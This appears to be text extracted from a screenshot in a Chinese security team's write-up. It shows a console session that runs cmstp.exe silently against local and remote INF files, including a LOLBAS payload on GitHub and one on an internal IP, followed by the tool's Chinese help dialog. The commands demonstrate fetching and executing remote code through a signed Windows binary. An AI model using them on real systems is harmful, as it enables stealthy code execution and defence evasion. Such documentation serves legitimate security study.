 C:\test>cmstp.exe /ni cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
拒绝访问。
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s http://10.211.55.2/cmstp.inf
C:\test>cmstp.exe /ni /s http://10.211.55.2/cmstp.inf
C:\test>cmstp.exe /ni http://10.211.55.2/cmstp.inf
C:\test>cmstp.exe /ni /s https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Cmstp.
C:\test>cmstp.exe /ni https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Cmstp.inf
C:\test>cmstp.exe /ni https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Cmstp.inf
C:\test>
连接管理器配置文件安装程序
模式:
配置文件安装 -- cmstp.exe [/ni /ns /nf /s /su /sd /au] <到配置文件
Inf 的完整路径>
解除配置文件的安装 -- cmstp.exe /u [/s] <到配置文件 Inf 的完整路
径>
帮助 -- cmstp.exe /?
到 Inf 文件的长路径必须包含在双引号 (") 之内。
安装开关:
/ns 沒有桌面快捷方式
/nf 跳过支持文件依存性检查
/s 安静的安装
/su 单一用户安装
/sd 把此连接设定为 IE 的默认连接
/au 所有用户安装(只有 Administrators 才可以使用)
解除安装开关:
/s 不需要解除安装的确认提示
有关使用 cmstp.exe 的进一步信息，请参看连接管理器系统管
理组件的说明文档。
Tide安全团队
确定